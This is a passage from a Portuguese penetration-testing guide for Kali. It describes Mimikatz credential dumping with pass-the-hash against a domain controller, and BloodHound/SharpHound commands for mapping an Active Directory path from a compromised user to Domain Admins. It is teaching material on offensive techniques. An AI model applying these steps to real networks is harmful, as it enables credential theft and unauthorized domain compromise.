</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Mimikatz listará todas as sessões de logon ativas na memória do LSASS, incluindo a sessão do administrador de domínio identificada, exibindo o nome de usuário, domínio e o hash NTLM correspondente (e, caso o WDigest esteja habilitado no sistema, a senha em texto claro). Com o hash NTLM extraído, o analista poderá autenticar-se diretamente no <em>Domain Controller</em> através de um ataque <em>Pass-the-Hash</em>, sem nunca ter conhecido a senha original.</li> </ul> <h2 id=63-bloodhound>6.3 BloodHound — v9.4.0<a class=headerlink href=#63-bloodhound title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O BloodHound é uma ferramenta de análise de grafos para ambientes <em>Active Directory</em> e Azure AD, composta por um coletor de dados (<em>Ingestor</em>, tradicionalmente o SharpHound) e uma interface de visualização baseada no banco de dados orientado a grafos Neo4j. Em baixo nível, o coletor enumera exaustivamente o domínio através de consultas LDAP e chamadas de API do Windows (ex: enumeração de sessões via NetSessionEnum, permissões de ACLs via consultas ao <em>Security Descriptor</em> de objetos), mapeando relações de confiança complexas — como pertencimento a grupos, permissões delegadas, sessões de logon ativas e privilégios de acesso remoto — que são normalmente invisíveis a uma análise manual. A plataforma então aplica a teoria dos grafos para calcular algoritmicamente o <em>caminho de menor resistência</em> (<em>shortest path</em>) entre um usuário de baixo privilégio comprometido e o objetivo final (tipicamente, o grupo <em>Domain Admins</em>), revelando cadeias de ataque não intencionais decorrentes do acúmulo orgânico de permissões ao longo do tempo.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Coleta automatizada e massiva de dados de sessões, permissões (ACLs), grupos e relações de confiança via SharpHound.</li> <li>Visualização interativa em grafo de toda a estrutura de relacionamentos e privilégios do domínio Active Directory.</li> <li>Cálculo algorítmico do <em>caminho de ataque</em> mais curto entre qualquer nó comprometido e um objetivo de alto privilégio (ex: Domain Admins).</li> <li>Identificação de configurações abusáveis específicas (ex: <em>Kerberoasting</em>, delegação irrestrita, <em>DCSync rights</em>, ACLs de <em>GenericAll</em>).</li> <li>Suporte a consultas customizadas via linguagem Cypher (nativa do Neo4j) para investigações direcionadas e complexas.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Inicialização do banco de dados de grafos (pré-requisito para o BloodHound)</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>sudo<span class=w> </span>neo4j<span class=w> </span>start
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Inicialização da interface gráfica principal de análise</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>bloodhound
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Coleta de dados no domínio a partir de uma máquina Windows já comprometida (executando o SharpHound.exe)</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>SharpHound.exe<span class=w> </span>-c<span class=w> </span>All
<a id=__codelineno-4-9 name=__codelineno-4-9 href=#__codelineno-4-9></a>
<a id=__codelineno-4-10 name=__codelineno-4-10 href=#__codelineno-4-10></a><span class=c1># Coleta remota de dados via Python (BloodHound.py), útil quando não há execução direta em um host Windows</span>
<a id=__codelineno-4-11 name=__codelineno-4-11 href=#__codelineno-4-11></a>bloodhound-python<span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha<span class=o>]</span><span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.local<span class=o>]</span><span class=w> </span>-ns<span class=w> </span><span class=o>[</span>IP_do_DC<span class=o>]</span><span class=w> </span>-c<span class=w> </span>All
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> O analista comprometeu a conta de um usuário de domínio padrão, sem nenhum privilégio administrativo aparente, em uma rede corporativa com centenas de usuários e grupos aninhados. Ao invés de tentar exploração manual às cegas, o objetivo é identificar programaticamente se existe algum caminho de escalonamento (por mais indireto que seja) que leve a essa conta comprometida até o grupo Domain Admins.</li> <li><strong>Execução Prática:</strong> O analista executa bloodhound-python -u usuario.padrao -p 'SenhaValida123' -d alvo.local -ns 10.0.1.5 -c All para coletar os dados remotamente, e em seguida importa os arquivos JSON gerados na interface gráfica do BloodHound. Na aba de análise, seleciona o nó do usuário comprometido como nó inicial e o grupo DOMAIN ADMINS como nó final, executando a consulta pré-definida "Shortest Path to Domain Admins".</li> <li><strong>Resultado Esperado:</strong> O BloodHound renderizará visualmente uma cadeia de nós conectados, revelando, por exemplo, que o usuário comprometido pertence a um grupo aninhado que possui permissão <em>GenericAll</em> sobre outro usuário, que por sua vez está habilitado para <em>Constrained Delegation</em> em um serviço com privilégios de administrador de domínio. Essa cadeia visual fornece o roteiro exato e técnico dos comandos necessários (ex: via <a href=#62-mimikatz>Mimikatz</a> ou Rubeus) para escalar privilégios até o comprometimento total do domínio.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../05-exploracao-servicos-bancos-dados/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 5. Exploração de Serviços e Bancos de Dados"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </div> </div> </a> <a href=../07-movimentacao-lateral-persistencia/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 7. Movimentação Lateral e Persistência"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 7. Movimentação Lateral e Persistência </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>




<file: 07-movimentacao-lateral-persistencia/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para pivoting, tunelamento, movimentação lateral e acesso remoto em ambientes autorizados."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/07-movimentacao-lateral-persistencia/" rel="canonical"><link href=../06-pos-exploracao-escalonamento/ rel=prev><link href=../08-criptoanalise-senhas/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>7. Movimentação Lateral e Persistência - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="7. Movimentação Lateral e Persistência - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para pivoting, tunelamento, movimentação lateral e acesso remoto em ambientes autorizados."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/07-movimentacao-lateral-persistencia.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/07-movimentacao-lateral-persistencia/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="7. Movimentação Lateral e Persistência - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para pivoting, tunelamento, movimentação lateral e acesso remoto em ambientes autorizados."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/07-movimentacao-lateral-persistencia.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#7-movimentacao-lateral-e-persistencia class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 